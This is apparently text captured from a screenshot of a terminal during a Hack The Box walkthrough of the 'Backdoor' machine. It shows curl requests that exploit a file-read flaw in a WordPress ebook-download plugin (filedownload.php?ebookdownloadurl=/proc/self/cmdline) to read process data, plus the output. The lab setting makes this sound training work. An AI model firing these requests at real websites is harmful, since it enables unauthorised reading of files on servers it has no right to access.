 Applications Places System Sun Apr 17, 00:24
root@ATK-01: ~
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/backdoor/lfi]
└──╼ [★]$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/p
roc/self/cmdline
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/backdoor/lfi]
└──╼ [★]$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/p
roc/self/cmdline --output -
/proc/self/cmdline/proc/self/cmdline/proc/self/cmdline/usr/sbin/apache2-kstart<script>window.close()</scr
ipt>┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/backdoor/lfi]
└──╼ [★]$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/p
roc/self/cmdline --output - | cut -d'/' -f 8-
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   112  100   112    0     0    589      0 --:--:-- --:--:-- --:--:--   589
proc/self/cmdline/usr/sbin/apache2-kstart<script>window.close()</script>
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/backdoor/lfi]
└──╼ [★]$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/p
roc/self/cmdline --output - | cut -d'/' -f 8-
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   112  100   112    0     0    612      0 --:--:-- --:--:-- --:--:--   612
proc/self/cmdline/usr/sbin/apache2-kstart<script>window.close()</script>
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/backdoor/lfi]
└──╼ [★]$
[0] 0:openvpn- 1:bash*Z "parrot" 00:23 17-Apr-22